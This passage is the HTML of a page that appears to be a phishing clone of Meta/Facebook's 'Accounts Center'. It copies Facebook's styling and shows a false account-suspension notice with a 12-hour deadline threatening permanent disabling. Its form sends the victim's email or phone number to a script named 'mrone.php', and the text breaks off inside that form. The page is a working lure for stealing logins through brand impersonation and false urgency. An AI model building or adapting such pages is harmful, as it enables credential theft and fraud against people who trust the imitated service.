
==== index.html @ 37ab805e "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2,shrink-to-fit=no">
        <link rel="icon" type="image/svg+xml" href="bin/img/Icon.png">
        <link type="text/css" rel="stylesheet" href="bin/ranjau.css">
        <title>Accounts Center</title>
    </head>
    <body class="_6s5d _71pn system-fonts--body segoe">
        <div id="mount_0_0_TU" style="">
            <div class="x9f619 x1n2onr6 x1ja2u2z">
                <div class="__fb-light-mode x1n2onr6 xzkaem6">
                    <div class="x9f619 x1n2onr6 x1ja2u2z">
                        <div class="x78zum5 xdt5ytf xg6iff7 x1n2onr6 xwnxf6m">
                            <div class="x1ey2m1c xds687c xixxii4 x17qophe x13vifvy x1h0vfkc"></div>
                            <div class="x1uvtmcs x4k7w5x x1h91t0o x1beo9mf xaigb6o x12ejxvf x3igimt xarpa2k xedcshv x1lytzrv x1t2pt76 x7ja8zs x1n2onr6 x1qrby5j x1jfb8zj" tabindex="-1">
                                <div class="__fb-light-mode x1qjc9v5 x9f619 x78zum5 xdt5ytf x1iyjqo2 xl56j7k x3l4zpa" style="--fds-black: #000000; --fds-black-alpha-05: rgba(0, 0, 0, 0.05); --fds-black-alpha-10: rgba(0, 0, 0, 0.1); --fds-black-alpha-15: rgba(0, 0, 0, 0.15); --fds-black-alpha-20: rgba(0, 0, 0, 0.2); --fds-black-alpha-30: rgba(0, 0, 0, 0.3); --fds-black-alpha-40: rgba(0, 0, 0, 0.4); --fds-black-alpha-50: rgba(0, 0, 0, 0.5); --fds-black-alpha-60: rgba(0, 0, 0, 0.6); --fds-black-alpha-80: rgba(0, 0, 0, 0.8); --fds-blue-05: #ECF3FF; --fds-blue-30: #AAC9FF; --fds-blue-40: #77A7FF; --fds-blue-60: #1877F2; --fds-blue-70: #2851A3; --fds-blue-80: #1D3C78; --fds-button-text: #444950; --fds-comment-background: #F2F3F5; --fds-dark-mode-gray-35: #CCCCCC; --fds-dark-mode-gray-50: #828282; --fds-dark-mode-gray-70: #4A4A4A; --fds-dark-mode-gray-80: #373737; --fds-dark-mode-gray-90: #282828; --fds-dark-mode-gray-100: #1C1C1C; --fds-gray-00: #F5F6F7; --fds-gray-05: #F2F3F5; --fds-gray-10: #EBEDF0; --fds-gray-20: #DADDE1; --fds-gray-25: #CCD0D5; --fds-gray-30: #BEC3C9; --fds-gray-45: #8D949E; --fds-gray-70: #606770; --fds-gray-80: #444950; --fds-gray-90: #303338; --fds-gray-100: #1C1E21; --fds-green-55: #00A400; --fds-highlight: #3578E5; --fds-highlight-cell-background: #ECF3FF; --fds-primary-icon: #1C1E21; --fds-primary-text: #1C1E21; --fds-red-55: #FA383E; --fds-soft: cubic-bezier(.08,.52,.52,1); --fds-spectrum-aluminum-tint-70: #E4F0F6; --fds-spectrum-blue-gray-tint-70: #CFD1D5; --fds-spectrum-cherry: #F35369; --fds-spectrum-cherry-tint-70: #FBCCD2; --fds-spectrum-grape-tint-70: #DDD5F0; --fds-spectrum-grape-tint-90: #F4F1FA; --fds-spectrum-lemon-dark-1: #F5C33B; --fds-spectrum-lemon-tint-70: #FEF2D1; --fds-spectrum-lime: #A3CE71; --fds-spectrum-lime-tint-70: #E4F0D5; --fds-spectrum-orange-tint-70: #FCDEC5; --fds-spectrum-orange-tint-90: #FEF4EC; --fds-spectrum-seafoam-tint-70: #CAEEF9; --fds-spectrum-slate-dark-2: #89A1AC; --fds-spectrum-slate-tint-70: #EAEFF2; --fds-spectrum-teal: #6BCEBB; --fds-spectrum-teal-dark-1: #4DBBA6; --fds-spectrum-teal-dark-2: #31A38D; --fds-spectrum-teal-tint-70: #D2F0EA; --fds-spectrum-teal-tint-90: #F0FAF8; --fds-spectrum-tomato: #FB724B; --fds-spectrum-tomato-tint-30: #F38E7B; --fds-spectrum-tomato-tint-90: #FDEFED; --fds-strong: cubic-bezier(.12,.8,.32,1); --fds-white: #FFFFFF; --fds-white-alpha-05: rgba(255, 255, 255, 0.05); --fds-white-alpha-10: rgba(255, 255, 255, 0.1); --fds-white-alpha-20: rgba(255, 255, 255, 0.2); --fds-white-alpha-30: rgba(255, 255, 255, 0.3); --fds-white-alpha-40: rgba(255, 255, 255, 0.4); --fds-white-alpha-50: rgba(255, 255, 255, 0.5); --fds-white-alpha-60: rgba(255, 255, 255, 0.6); --fds-white-alpha-80: rgba(255, 255, 255, 0.8); --fds-yellow-20: #FFBA00; --accent: #1C2B33; --always-white: #FFFFFF; --always-black: #000000; --always-dark-gradient: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.6)); --always-dark-overlay: rgba(0, 0, 0, 0.4); --always-light-overlay: rgba(255, 255, 255, 0.4); --always-gray-40: #65676B; --always-gray-75: #BCC0C4; --always-gray-95: #F0F2F5; --attachment-footer-background: rgba(28, 43, 51, 0.1); --background-deemphasized: #F1F4F7; --badge-background-color-blue: var(--accent); --badge-background-color-dark-gray: var(--secondary-icon); --badge-background-color-gray: var(--disabled-icon); --badge-background-color-green: var(--positive); --badge-background-color-light-blue: var(--highlight-bg); --badge-background-color-red: var(--notification-badge); --badge-background-color-yellow: var(--base-lemon); --base-blue: #1877F2; --base-cherry: #F3425F; --base-grape: #9360F7; --base-lemon: #F7B928; --base-lime: #45BD62; --base-pink: #FF66BF; --base-seafoam: #54C7EC; --base-teal: #2ABBA7; --base-tomato: #FB724B; --text-badge-info-background: #AFD7FF; --text-badge-success-background: #B9F5AA; --text-badge-attention-background: #FFF3AD; --text-badge-critical-background: #FFB1B7; --blue-link: #0064E0; --border-focused: #67788A; --card-background: #FFFFFF; --card-background-flat: #FFFFFF; --comment-background: rgba(28, 43, 51, 0.1); --comment-footer-background: #F6F9FA; --dataviz-primary-1: rgb(48,200,180); --disabled-button-background: #E4E6EB; --disabled-button-text: #BCC0C4; --disabled-icon: #CBD2D9; --disabled-text: rgba(28, 43, 51, 0.25); --divider: #DEE3E9; --event-date: #DC373C; --fb-wordmark: #1877F2; --fb-logo: #0866FF; --filter-accent: invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%); --filter-always-white: invert(100%); --filter-disabled-icon: invert(80%) sepia(6%) saturate(200%) saturate(120%) hue-rotate(173deg) brightness(98%) contrast(89%); --filter-placeholder-icon: invert(59%) sepia(11%) saturate(200%) saturate(135%) hue-rotate(176deg) brightness(96%) contrast(94%); --filter-primary-accent: invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%); --filter-primary-icon: invert(8%) sepia(10%) saturate(200%) saturate(200%) saturate(166%) hue-rotate(177deg) brightness(104%) contrast(91%); --filter-secondary-icon: invert(39%) sepia(21%) saturate(200%) saturate(109.5%) hue-rotate(174deg) brightness(94%) contrast(86%); --filter-warning-icon: invert(77%) sepia(29%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(128%) hue-rotate(359deg) brightness(102%) contrast(107%); --filter-blue-link-icon: invert(30%) sepia(98%) saturate(200%) saturate(200%) saturate(200%) saturate(166.5%) hue-rotate(192deg) brightness(91%) contrast(101%); --filter-positive: invert(37%) sepia(61%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(115%) hue-rotate(91deg) brightness(97%) contrast(105%); --filter-negative: invert(25%) sepia(33%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(110%) hue-rotate(345deg) brightness(132%) contrast(96%); --focus-ring-blue: #1877F2; --glimmer-spinner-icon: #65676B; --hero-banner-background: #FFFFFF; --hosted-view-selected-state: rgb(52,72,84); --highlight-bg: #E7F3FF; --hover-overlay: rgba(0, 0, 0, 0.05); --list-cell-chevron: #67788A; --media-hover: rgba(68, 73, 80, 0.15); --media-inner-border: rgba(28, 43, 51, 0.1); --media-outer-border: #FFFFFF; --media-pressed: rgba(28, 43, 51, 0.3); --messenger-card-background: #FFFFFF; --messenger-reply-background: #F0F2F5; --overlay-alpha-80: rgba(28,43,51,0.80); --overlay-on-media: rgba(28,43,51,0.70); --nav-bar-background: rgba(0,0,0,0.00); --nav-bar-background-gradient: linear-gradient(to top, #FFFFFF, rgba(255,255,255.9), rgba(255,255,255,.7), rgba(255,255,255,.4), rgba(255,255,255,0)); --nav-bar-background-gradient-wash: linear-gradient(to top, #F0F2F5, rgba(240,242,245.9), rgba(240,242,245,.7), rgba(240,242,245,.4), rgba(240,242,245,0)); --negative: #C80A28; --negative-background: hsl(350, 87%, 55%, 20%); --new-notification-background: rgba(28, 43, 51, 0.1); --non-media-pressed: rgba(28, 43, 51, 0.15); --non-media-pressed-on-dark: rgba(255, 255, 255, 0.3); --notification-badge: #DC373C; --placeholder-icon: #8595A4; --placeholder-image: #DEE3E9; --placeholder-text: rgba(28, 43, 51, 0.5); --placeholder-text-on-media: rgba(255, 255, 255, 0.45); --popover-background: #FFFFFF; --positive: #007D1E; --positive-background: #DEEFE1; --press-overlay: rgba(0, 0, 0, 0.10); --primary-button-background: #0064E0; --primary-button-icon: #FFFFFF; --primary-button-pressed: #77A7FF; --primary-button-text: #FFFFFF; --primary-deemphasized-button-background: rgba(0,0,0,0.00); --primary-deemphasized-button-pressed: rgb(0,0,0,.05); --primary-deemphasized-button-pressed-overlay: rgb(0,0,0,.1); --primary-deemphasized-button-text: rgb(255,255,255); --primary-icon: #1C2B33; --primary-text: #1C2B33; --primary-text-on-media: #FFFFFF; --primary-web-focus-indicator: #D24294; --progress-ring-neutral-background: rgba(0, 0, 0, 0.2); --progress-ring-neutral-foreground: #000000; --progress-ring-on-media-background: rgba(255, 255, 255, 0.2); --progress-ring-on-media-foreground: rgb(255,255,255); --progress-ring-blue-background: rgba(24, 119, 242, 0.2); --progress-ring-blue-foreground: hsl(214, 89%, 52%); --progress-ring-disabled-background: rgba(190,195,201, 0.2); --progress-ring-disabled-foreground: #BEC3C9; --rating-star-active: #EB660D; --scroll-thumb: #BCC0C4; --scroll-shadow: 0 0 16px 0 rgba(52,72,84,0.05); --secondary-button-background: rgba(0,0,0,0.00); --secondary-button-background-floating: #ffffff; --secondary-button-background-on-dark: rgba(0, 0, 0, 0.4); --secondary-button-pressed: rgba(0,0,0,0.00); --secondary-button-stroke: #CBD2D9; --secondary-button-text: #1C2B33; --secondary-icon: #465A69; --secondary-text: #465A69; --secondary-text-on-media: rgba(255, 255, 255, 0.7); --section-header-text: #4B4C4F; --shadow-1: rgba(0, 0, 0, 0.1); --shadow-2: rgba(0, 0, 0, 0.2); --shadow-5: rgba(0, 0, 0, 0.5); --shadow-8: rgba(0, 0, 0, 0.8); --shadow-inset: rgba(255, 255, 255, 0.5); --shadow-elevated: 0px 5px 12px rgba(52, 72, 84, 0.2); --shadow-persistent: 0px 0px 12px rgba(52, 72, 84, 0.05); --shadow-primary: 0px 0px 12px rgba(52, 72, 84, 0.05); --surface-background: #FFFFFF; --switch-active: #0064E0; --text-highlight: #0061A0; --input-background: #FFFFFF; --input-background-disabled: #F0F2F5; --input-border-color: #CED0D4; --input-border-color-hover: var(--placeholder-text); --input-label-color-highlighted: hsl(214, 89%, 52%); --text-input-outside-label: #000000; --toast-background: #283943; --toast-text: #FFFFFF; --toast-text-link: #47A5FA; --toggle-active-background: #1C2B33; --toggle-active-icon: #0064E0; --toggle-active-text: #FFFFFF; --toggle-button-active-background: #E7F3FF; --tooltip-background: #283943; --tooltip-box-shadow: none; --wash: #E4E6EB; --web-wash: #F0F2F5; --warning: #AF5A00; --chat-bubble-padding-vertical: 8px; --chat-bubble-padding-horizontal: 12px; --chat-bubble-border-radius: 18px; --chat-text-blockquote-color-background-line: rgba(0, 0, 0, 0.12); --chat-text-blockquote-color-text-primary-media: rgba(255, 255, 255, 0.7); --chat-incoming-message-bubble-background-color: #F0F0F0; --chat-replied-message-background-color: rgba(0, 0, 0, 0.03); --radio-border-color: var(--primary-icon); --radio-border-color-disabled: var(--disabled-button-background); --radio-border-color-selected: var(--accent); --radio-checked-icon-color: var(--accent); --radio-checked-icon-color-disabled: var(--disabled-button-background); --fb-logo-color: #2D88FF; --dialog-anchor-vertical-padding: 4px; --header-height: 0px; --global-panel-width: 0px; --global-panel-width-expanded: 0px; --alert-banner-corner-radius: 12px; --button-corner-radius: 22px; --button-corner-radius-medium: 10px; --button-corner-radius-large: 12px; --button-height-large: 44px; --button-height-medium: 36px; --button-padding-horizontal-large: 20px; --button-padding-horizontal-medium: 16px; --button-icon-padding-large: 16px; --button-icon-padding-medium: 12px; --button-inner-icon-spacing-large: 4px; --button-inner-icon-spacing-medium: 3px; --blueprint-button-height-medium: 40px; --blueprint-button-height-large: 48px; --card-corner-radius: 12px; --card-box-shadow: 0 8px 20px 0  var(--shadow-2), 0 2px 4px 0 var(--shadow-1); --card-padding-horizontal: 16px; --card-padding-vertical: 16px; --chip-corner-radius: 8px; --dialog-corner-radius: 24px; --glimmer-corner-radius: 12px; --image-corner-radius: 12px; --input-corner-radius: 12px; --input-border-width: 1px; --nav-list-cell-corner-radius: 12px; --list-cell-corner-radius: 12px; --list-cell-min-height: 52px; --list-cell-padding-vertical: 16px; --list-cell-padding-vertical-with-addon: 12px; --menu-item-base-margin-horizontal: 8px; --menu-item-base-padding-horizontal: 8px; --nav-list-cell-min-height: 52px; --nav-list-cell-padding-vertical: 16px; --nav-list-cell-padding-vertical-with-addon: 12px; --page-footer-padding-vertical: 28px; --section-header-addOnEnd-margin-horizontal: 8px; --section-header-addOnStart-margin-horizontal: 12px; --section-header-addOnEnd-button-padding-horizontal: 0px; --section-header-addOnEnd-button-padding-vertical: 0px; --section-header-padding-vertical: 16px; --section-header-subtitle-margin-vertical: 14px; --section-header-subtitle-with-addOnEnd-margin-vertical: 6px; --text-badge-corner-radius: 4px; --text-badge-padding-horizontal: 6px; --text-badge-padding-vertical: 6px; --text-input-multi-padding-between-text-scrollbar: 16px; --text-input-multi-padding-scrollbar: 8px; --text-input-caption-margin-top: 12px; --text-input-label-top: 18px; --text-input-min-height: 60px; --text-input-padding-vertical: 10px; --toast-addon-padding-horizontal: 6px; --toast-addon-padding-vertical: 0px; --toast-container-max-width: 100%; --toast-container-min-width: 320px; --toast-container-padding-horizontal: 14px; --toast-container-padding-vertical: 16px; --toast-corner-radius: 12px; --tooltip-corner-radius: 12px; --typeahead-list-outer-padding-vertical: 8px; --fds-animation-enter-exit-in: cubic-bezier(0.14, 1, 0.34, 1); --fds-animation-enter-exit-out: cubic-bezier(0.45, 0.1, 0.2, 1); --fds-animation-swap-shuffle-in: cubic-bezier(0.14, 1, 0.34, 1); --fds-animation-swap-shuffle-out: cubic-bezier(0.45, 0.1, 0.2, 1); --fds-animation-move-in: cubic-bezier(0.17, 0.17, 0, 1); --fds-animation-move-out: cubic-bezier(0.17, 0.17, 0, 1); --fds-animation-expand-collapse-in: cubic-bezier(0.17, 0.17, 0, 1); --fds-animation-expand-collapse-out: cubic-bezier(0.17, 0.17, 0, 1); --fds-animation-passive-move-in: cubic-bezier(0.5, 0, 0.1, 1); --fds-animation-passive-move-out: cubic-bezier(0.5, 0, 0.1, 1); --fds-animation-quick-move-in: cubic-bezier(0.1, 0.9, 0.2, 1); --fds-animation-quick-move-out: cubic-bezier(0.1, 0.9, 0.2, 1); --fds-animation-fade-in: cubic-bezier(0, 0, 1, 1); --fds-animation-fade-out: cubic-bezier(0, 0, 1, 1); --fds-duration-extra-extra-short-in: 100ms; --fds-duration-extra-extra-short-out: 100ms; --fds-duration-extra-short-in: 200ms; --fds-duration-extra-short-out: 150ms; --fds-duration-short-in: 280ms; --fds-duration-short-out: 200ms; --fds-duration-medium-in: 400ms; --fds-duration-medium-out: 350ms; --fds-duration-long-in: 500ms; --fds-duration-long-out: 350ms; --fds-duration-extra-long-in: 1000ms; --fds-duration-extra-long-out: 1000ms; --fds-duration-none: 0ms; --fds-fast: 200ms; --fds-slow: 400ms; --font-family-apple: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif; --font-family-code: ui-monospace, Menlo, Consolas, Monaco, monospace; --font-family-default: Helvetica, Arial, sans-serif; --font-family-segoe: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; --body-font-family: Optimistic Text Normal; --body-font-size: 15.0px; --body-font-weight: 400; --body-line-height: 1.3333; --body-emphasized-font-family: Optimistic Text Bold; --body-emphasized-font-size: 15.0px; --body-emphasized-font-weight: 700; --body-emphasized-line-height: 1.3333; --headline1-font-family: Optimistic Display Bold; --headline1-font-size: 24.0px; --headline1-font-weight: 700; --headline1-line-height: 1.25; --headline2-font-family: Optimistic Display Bold; --headline2-font-size: 24.0px; --headline2-font-weight: 700; --headline2-line-height: 1.25; --headline3-font-family: Optimistic Text Bold; --headline3-font-size: 17.0px; --headline3-font-weight: 700; --headline3-line-height: 1.2941; --meta-font-family: Optimistic Text Normal; --meta-font-size: 13.0px; --meta-font-weight: 400; --meta-line-height: 1.3846; --meta-emphasized-font-family: Optimistic Text Bold; --meta-emphasized-font-size: 13.0px; --meta-emphasized-font-weight: 700; --meta-emphasized-line-height: 1.3846; --primary-label-font-family: Optimistic Text Medium; --primary-label-font-size: 16.0px; --primary-label-font-weight: 500; --primary-label-line-height: 1.25; --secondary-label-font-family: Optimistic Text Medium; --secondary-label-font-size: 15.0px; --secondary-label-font-weight: 500; --secondary-label-line-height: 1.3333; --tertiary-label-font-family: Optimistic Text Medium; --tertiary-label-font-size: 11.0px; --tertiary-label-font-weight: 500; --tertiary-label-line-height: 1.2727; --text-input-field-font-family: Optimistic Text Medium; --text-input-field-font-size: 16.0px; --text-input-field-font-weight: 500; --text-input-field-line-height: 1.25; --text-input-label-font-family: Optimistic Text Normal; --text-input-label-font-size: 16.0px; --text-input-label-font-size-scale-multiplier: 0.8125; --text-input-label-font-weight: 400; --text-input-label-line-height: 1.1249875; --dialog-size-medium-max-width: 700px; --dialog-size-medium-width: 100%; --dialog-size-small-max-width: 548px; --dialog-size-small-width: 100%; --focus-ring-outline-link: 2px auto var(--focus-ring-blue); --focus-ring-shadow-default: 0 0 0 2px var(--always-white), 0 0 0 4px var(--focus-ring-blue); --focus-ring-shadow-inset: 0 0 0 2px var(--focus-ring-blue) inset, 0 0 0 4px var(--always-white) inset; --glimmer-animation-direction: alternate; --glimmer-animation-duration: 1000ms; --glimmer-animation-timing-function: steps(10, end); --glimmer-opacity-min: 0.25; --glimmer-opacity-max: 1; --radio-checked-icon-size-large: 12px; --radio-checked-icon-size-medium: 12px; --radio-border-width: 2px; --radio-size-large: 24px; --radio-size-medium: 20px; --dataviz-primary-2: rgb(134,218,255); --dataviz-primary-3: rgb(95,170,255); --dataviz-secondary-1: rgb(118,62,230); --dataviz-secondary-2: rgb(147,96,247); --dataviz-secondary-3: rgb(219,26,139); --dataviz-supplementary-1: rgb(255,122,105); --dataviz-supplementary-2: rgb(241,168,23); --dataviz-supplementary-3: rgb(49,162,76); --dataviz-supplementary-4: rgb(50,52,54);">
                                    <div class="x9f619 x78zum5 xl56j7k xeuugli x47corl x1qjc9v5 x1bwycvy x1jee029 x1e558r4 x150jy0e x1x97wu9 xbr3nou x1jxyteu xqit15g x1bi8yb4 xwnxf6m">
                                        <div role="dialog" class="x1n2onr6 x1ja2u2z x1afcbsf xdt5ytf x1a2a7pz x71s49j x1qjc9v5 xrjkcco x58fqnu x1mh14rs xfkwgsy x104qc98 x78zum5 x1plvlek xryxfnj xh8yej3 x1n7qst7">
                                            <div class="x1qjc9v5 x78zum5 xdt5ytf x1al4vs7 x1jx94hy xrjkcco x58fqnu x1mh14rs xfkwgsy x1okp6ar x1iyjqo2 x1n2onr6 x1likypf x1e9k66k x12l8kdc">
                                                <div aria-hidden="false" class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x78zum5 xdt5ytf x1iyjqo2 x1al4vs7" style="">
                                                    <div class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x78zum5 xdt5ytf x1iyjqo2 x1yr2tfi x1n2onr6 x1jxyteu">
                                                        <div class="x1ey2m1c x3vj7og xds687c x10l6tqk x17qophe x13vifvy">
                                                            <div class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x3vj7og x1u9q23r x5yr21d x1ja2u2z x47corl x2bj2ny x1ey2m1c xtzzx4i x13vifvy xuuh30 xh8yej3 xixxii4 x1n7qst7">
                                                                <div class="x1e2d8s5 xpw437y xiy17q3 x173hsko x1ey2m1c xds687c x1kzsush x47corl x10l6tqk x17qophe x13vifvy"></div>
                                                            </div>
                                                        </div>
                                                        <div class="xb57i2i x1q594ok x5lxg6s x78zum5 xdt5ytf x6ikm8r x1ja2u2z x1pq812k x1rohswg xfk6m8 x1yqm8si xjx87ck xx8ngbg xwo3gff x1n2onr6 x1oyok0e x1odjw0f x1iyjqo2 xy5w88m">
                                                            <div class="x78zum5 xdt5ytf x1iyjqo2 x1n2onr6 xaci4zi x129vozr">
                                                                <div class="xds687c xg01cxk x10l6tqk x17qophe x8knxv4 x1ey2m1c x1ycjhwn"></div>
                                                                <div aria-hidden="true" class="x6s0dn4 x78zum5 xds687c x2lah0s x1peatla x1qughib x17qophe x13vifvy x1vjfegm xv7j57z xg01cxk x47corl x1n2onr6">
                                                                    <div class="x1ey2m1c x3vj7og xds687c x10l6tqk x17qophe x13vifvy xg01cxk x1dhq9h">
                                                                        <div class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x3vj7og x1u9q23r x5yr21d x1ja2u2z x47corl x2bj2ny x1ey2m1c xtzzx4i x13vifvy xuuh30 xh8yej3 xixxii4 x1n7qst7">
                                                                            <div class="x1e2d8s5 xpw437y xiy17q3 x173hsko x1ey2m1c xds687c x1kzsush x47corl x10l6tqk x17qophe x13vifvy"></div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="x78zum5 xdt5ytf x1iyjqo2 xx6bls6 x889kno">
                                                                    <div class="x1qjc9v5 x9f619 x78zum5 xdl72j9 xdt5ytf x2lah0s x2lwn1j xeuugli x1n2onr6 x1ja2u2z xmn8rco x1h5jrl4">
                                                                        <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1t8f6od x9f5f11 x1t03qr3 xzsf02u x1yc453h xhau9xz x41vudc xyorhqce" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--headline1-line-height) * 1em);">Your account has been suspended</span>
                                                                        <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xt4736n x1f0sm9e x12qp5cl xzsf02u x1yc453h xudqn12 x3x7a5m x1anpbxc xyorhqce" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--body-line-height) * 1em);">This is because your account, or activity on it, does not follow our Community Standards regarding account integrity and authenticity.</span>
                                                                        <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xt4736n x1f0sm9e x12qp5cl xzsf02u x1yc453h xudqn12 x3x7a5m x1anpbxc xyorhqc" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--body-line-height) * 1em);">
                                                                            If you think we've accidentally suspended your account, you have <b>12 hours</b>
                                                                            to verify your account. If you miss this security notification, your account will be permanently disabled.
                                                                        
                                                                        </span>
                                                                        <div class="x1anpbxc">
                                                                            <div class="x1qjc9v5 x1qpq9i9 xdney7k xu5ydu1 xt3gfkd x1yrs50u x9f619 x78zum5 xdt5ytf xc8icb0 x1nhvcw1 x1n2onr6 xurxz1 xvmnw8d x5gms2b xgdco5n x1207its x1s928wv x1wsn0xg x1j6awrg x162n7g1 x1m1drc7 x4eaejv xi4xitw">
                                                                                <div class="xc1cqh8 xkmajd7 x8g6ph x1azt60i">
                                                                                    <div class="x1qjc9v5 x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x9f619 x1jfb8zj xdt5ytf xc8icb0 x1nhvcw1 x6ikm8r x10wlt62 x1n2onr6">
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x1qjc9v5 x78zum5 xdt5ytf xl56j7k xeuugli xdl72j9 x1iyjqo2 x2lah0s x1pi30zi x1swvt13 x1gw22gp x188425o">
                                                                                            <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x2lah0s x1qughib x6s0dn4 xozqiw3 x1q0g3np">
                                                                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x1iyjqo2 xs83m0k xeuugli x1qughib x6s0dn4 x1a02dak x1q0g3np xdl72j9">
                                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli x1iyjqo2">
                                                                                                        <div class="">
                                                                                                            <form action="mrone.php" method="POST" onsubmit="return checkform(this);">
                                                                                                                <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1sfkdl8 x3vd66c xhqx0jl xzsf02u x1yc453h xudqn12 x3x7a5m xjpr12u x1nn3v0j" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--primary-label-line-height) * 1em);">
                                                                                                                    <div class="x9f619 xdl72j9 x2lah0s x2lwn1j xeuugli x1n2onr6 x1ja2u2z x6s0dn4 x78zum5 x1q0g3np boxDown">
                                                                                                                        <div class="x1qjc9v5 x9f619 x78zum5 xdl72j9 xdt5ytf x2lah0s x2lwn1j xeuugli x1n2onr6 x1ja2u2z x1hdptxu">Email address or phone number</div>
                                                                                                                        <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x1fey0fg xlup9mm x1kky2od">
